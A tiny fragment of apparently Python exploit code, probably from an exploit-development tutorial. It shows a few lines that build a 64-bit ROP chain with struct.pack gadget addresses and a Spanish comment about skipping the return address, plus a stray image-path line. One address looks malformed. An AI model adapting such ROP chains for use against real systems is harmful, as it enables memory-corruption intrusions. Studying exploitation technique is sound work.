 93
94 rop2+=struct.pack ("<Q",0x00000001500047CC) # POP R12
95 rop2+=struct.pack ("<Q",0x000000000150001221-2) #POP RBX-RET para saltar el return address
96 rop2+=struct.pack ("<Q",0x0000000150001D6C)  #mov rdx,r13
97
98